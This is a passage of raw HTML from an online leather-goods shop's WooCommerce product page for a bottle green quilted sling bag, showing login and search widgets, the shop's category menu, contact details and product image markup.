                     jQuery.each(woo_buttons,function(i,btn) {
                         jQuery(btn).removeAttr('disabled');
                     });
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
                 var woo_buttons = [".woocommerce-form-login button",".woocommerce-form-register button",".woocommerce-ResetPassword button"];
                 if (typeof jQuery != 'undefined') {
                     jQuery.each(woo_buttons,function(i,btn) {
                        jQuery(btn).attr('disabled','disabled');
                     });
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0"
                  frameborder="0" title="captcha" scrolling="no"
                  style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  title="response" class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

                                            <p class="form-row">
                                                <input type="hidden" id="_wpnonce" name="_wpnonce" value="d6090e828f" /><input type="hidden" name="_wp_http_referer" value="/product/bottle-green-sheep-nabuco-quilt-sling/" />                                                <input type="submit" class="button" name="login" value="Login" />
                                                <label for="rememberme" class="inline">
                                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me                                                </label>
                                            </p>
                                            <p class="lost_password">
                                                <a href="https://labbaikint.com/my-account/lost-password/">Lost your password?</a>
                                            </p>

                                            
                                        </form>

                            </div>
                        </li>
                    
                    <li class="tool-icon cart" title="Cart"><span class="icon-basket"><sub class="number empty">0</sub></span>
                        <div class="widget woocommerce widget_shopping_cart">

                            <h5>Cart</h5>
                            <div class="widget_shopping_cart_content"></div>

                        </div>
                    </li>

                 

                                    <li class="tool-icon search" title="Search"><span class="icon-search"></span>
                        <div class="widget">
                                                        <div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>                        </div>
                    </li>

                 

                
                                    <li class="tool-icon languages" title="Languages"><span class="icon-globe"></span>
                        <div class="widget">
                            <h5>Languages</h5>
                            <div class="gtranslate_wrapper" id="gt-wrapper-13294743"></div>                                                    </div>
                    </li> 
                
            </ul>
        </div><!-- / end #tools -->

    
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h5>Shop Categories</h5><ul class="product-categories"><li class="cat-item cat-item-55 cat-parent current-cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/">Leather Goods</a><ul class='children'>
<li class="cat-item cat-item-57 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/">Men</a>	<ul class='children'>
<li class="cat-item cat-item-59 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-125"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-backpacks/">Backpacks (Men's)</a></li>
<li class="cat-item cat-item-126"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-belt-pouch/">Belt Pouches (Men's)</a></li>
<li class="cat-item cat-item-219"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/briefcase-mens/">Briefcase (Men’s)</a></li>
<li class="cat-item cat-item-255"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-257"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/cross-body-bag/">Cross Body Bag</a></li>
<li class="cat-item cat-item-124"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-laptop-bags/">Laptop Bags (Men's)</a></li>
<li class="cat-item cat-item-178"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/men-messenger/">Messenger (Men's)</a></li>
<li class="cat-item cat-item-254"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shopper-bags/">Shopper Bags</a></li>
<li class="cat-item cat-item-218"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/shoulder-bag-mens/">Shoulder Bag (Men’s)</a></li>
<li class="cat-item cat-item-232"><a href="https://labbaikint.com/product-category/leather-goods/men/men-bags/sling-bags/">Sling Bags</a></li>
		</ul>
</li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/">Wallets</a>		<ul class='children'>
<li class="cat-item cat-item-171"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/card-holders/">Card Holders</a></li>
<li class="cat-item cat-item-170"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-169"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/key-pouches/">Key Pouches</a></li>
<li class="cat-item cat-item-174"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-168"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/standard-wallets/">Standard Wallets</a></li>
<li class="cat-item cat-item-175"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/ticket-holders/">Ticket Holders</a></li>
<li class="cat-item cat-item-172"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/vertical-wallets/">Vertical Wallets</a></li>
<li class="cat-item cat-item-173"><a href="https://labbaikint.com/product-category/leather-goods/men/men-wallets/zip-around-wallets/">Zip Around Wallets</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-56"><a href="https://labbaikint.com/product-category/leather-goods/small-leather-goods/">Small Leather Goods</a></li>
<li class="cat-item cat-item-58 cat-parent current-cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/">Women</a>	<ul class='children'>
<li class="cat-item cat-item-127 cat-parent current-cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/">Bags</a>		<ul class='children'>
<li class="cat-item cat-item-131"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-215"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-basket-bags/">Basket Bags</a></li>
<li class="cat-item cat-item-132"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-belt-pouches/">Belt pouches</a></li>
<li class="cat-item cat-item-220"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/briefcase/">Briefcase</a></li>
<li class="cat-item cat-item-228"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/bucket-bag/">Bucket Bag</a></li>
<li class="cat-item cat-item-230"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/business-bag/">Business Bag</a></li>
<li class="cat-item cat-item-256"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/clutch-bags-women-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-130"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-cross-body-bags/">Cross Body Bags</a></li>
<li class="cat-item cat-item-221"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/document-set/">Document Set</a></li>
<li class="cat-item cat-item-133"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-drawstring-bags/">Drawstring Bags</a></li>
<li class="cat-item cat-item-223"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/duffle-bag/">Duffle Bag</a></li>
<li class="cat-item cat-item-227"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hand-pouch/">Hand Pouch</a></li>
<li class="cat-item cat-item-61"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-handbags/">Handbags</a></li>
<li class="cat-item cat-item-216"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/hobo-bag/">Hobo Bag</a></li>
<li class="cat-item cat-item-136"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-holdall/">Holdalls</a></li>
<li class="cat-item cat-item-137"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-laptop-bags/">Laptop Bags</a></li>
<li class="cat-item cat-item-226"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/luggage-trolley/">Luggage Trolley</a></li>
<li class="cat-item cat-item-134"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-messenger/">Messenger</a></li>
<li class="cat-item cat-item-139"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-phone-pouch/">Phone Pouch</a></li>
<li class="cat-item cat-item-224"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/portfolio-bag/">Portfolio Bag</a></li>
<li class="cat-item cat-item-225"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/satchel/">Satchel</a></li>
<li class="cat-item cat-item-229"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shopper/">Shopper</a></li>
<li class="cat-item cat-item-217"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/shoulder-bag/">Shoulder Bag</a></li>
<li class="cat-item cat-item-128 current-cat"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-sling-bags/">Sling Bags</a></li>
<li class="cat-item cat-item-129"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-tote-bags/">Tote Bags</a></li>
<li class="cat-item cat-item-231"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/waist-pouch-bag/">Waist Pouch Bag</a></li>
<li class="cat-item cat-item-222"><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/weekender/">Weekender</a></li>
		</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/">Purses</a>		<ul class='children'>
<li class="cat-item cat-item-233"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/card-holders-women-purses/">Card Holders</a></li>
<li class="cat-item cat-item-145"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-clutch-bags/">Clutch Bags</a></li>
<li class="cat-item cat-item-149"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-coin-purses/">Coin Purses</a></li>
<li class="cat-item cat-item-150"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-key-holders/">Key Holders</a></li>
<li class="cat-item cat-item-146"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ladies-wallets/">Ladies Wallets</a></li>
<li class="cat-item cat-item-147"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-passport-wallets/">Passport Wallets</a></li>
<li class="cat-item cat-item-258"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/standard-wallets-women-purses/">Standard Wallets</a></li>
<li class="cat-item cat-item-148"><a href="https://labbaikint.com/product-category/leather-goods/women/women-purses/women-ticket-holders/">Ticket Holders</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-50 cat-parent"><a href="https://labbaikint.com/product-category/safety-products/">Safety Products</a><ul class='children'>
<li class="cat-item cat-item-51"><a href="https://labbaikint.com/product-category/safety-products/canadian-gloves/">Canadian Gloves</a></li>
<li class="cat-item cat-item-52"><a href="https://labbaikint.com/product-category/safety-products/driving-combine-driving-gloves/">Driving &amp; Combine Driving Gloves</a></li>
<li class="cat-item cat-item-54"><a href="https://labbaikint.com/product-category/safety-products/leather-garments/">Leather Garments</a></li>
<li class="cat-item cat-item-53"><a href="https://labbaikint.com/product-category/safety-products/welding-gloves/">Welding Gloves</a></li>
</ul>
</li>
<li class="cat-item cat-item-19"><a href="https://labbaikint.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div id="contact_info-2" class="widget widget_contact_info"><h5>Contact Us</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Kolkata, India</div></div><div><span class="icon icon-mobile"></span><div>+91 76030 65555 <br>(Available 24x7)</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@labbaikint.com">info@labbaikint.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:admin@labbaikint.com">admin@labbaikint.com</a></div></div></div></div><div id="social_media_icons-4" class="widget widget_social_media_icons"><ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/LabbaikInt" title="X" rel="nofollow"><span>Follow Us On Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/labbaikinternational" title="Facebook" rel="nofollow"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/labbaik-international/" title="Linkedin" rel="nofollow"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/labbaikint/" title="Instagram" rel="nofollow"><span>Follow Us On Instagram</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth " style="background-color: rgba(255, 255, 255, 0.3);">
	
	<div class="content_row_wrapper underlap default" ><div class="col col-sm-12"><div class="breadcrumb"><ol><li><a class="icon-home" href="https://labbaikint.com"><span>Home</span></a></li> <span class="icon-angle-right"></span> <li><a href="https://labbaikint.com/product-category/leather-goods/" property="item" typeof="WebPage"><span property="name">Leather Goods</span></a><meta property="position" content="2"> <span class="icon-angle-right"></span> </li><li><a href="https://labbaikint.com/product-category/leather-goods/women/" property="item" typeof="WebPage"><span property="name">Women</span></a><meta property="position" content="3"> <span class="icon-angle-right"></span> </li><li><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/" property="item" typeof="WebPage"><span property="name">Bags</span></a><meta property="position" content="4"> <span class="icon-angle-right"></span> </li><li><a href="https://labbaikint.com/product-category/leather-goods/women/women-bags/women-sling-bags/" property="item" typeof="WebPage"><span property="name">Sling Bags</span></a><meta property="position" content="5"> <span class="icon-angle-right"></span> </li><li><span property="name">Bottle Green Sheep Nabuco Quilt Sling</span><meta property="position" content="6"></li></ol></div><section class="page-title"><h1>Bottle Green Sheep Nabuco Quilt Sling</h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default no-sidebar"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				 
	<div class="woocommerce">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-5134" class="row border_grid single-product fixed_heights post-5134 product type-product status-publish has-post-thumbnail product_cat-women-sling-bags pa_color-green pa_gender-women pa_range-sheep-nabuco first instock shipping-taxable product-type-simple">

	<div class="col col-sm-6 col-xs-12">

			<meta itemprop="name" content="Bottle Green Sheep Nabuco Quilt Sling">

						<div class="row  ">
				
									<div class="col col-sm-12 col-xs-12">
				
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<!-- <span class="water-mark-img">
		<img src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo-1.png" alt="water-mark-img">
	</span> -->
		<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-scaled.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-600x600.jpg" class="wp-post-image" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-scaled.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-FRONT-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-scaled.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-600x600.jpg" class="" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-scaled.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-BACK-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-scaled.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-600x600.jpg" class="" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-scaled.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2-50x50.jpg 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-100x100.jpg 100w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-300x300.jpg 300w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-1024x1024.jpg 1024w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-150x150.jpg 150w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-768x768.jpg 768w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-1536x1536.jpg 1536w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-2048x2048.jpg 2048w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-600x600.jpg 600w, https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-50x50.jpg 50w" class="woocommerce-product-gallery__image"><a href="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-scaled.jpg"><img width="600" height="600" src="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-600x600.jpg" class="" alt="" data-caption="" data-src="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-scaled.jpg" data-large_image="https://labbaikint.com/wp-content/uploads/2023/02/1072-08-SIDE-scaled.jpg" 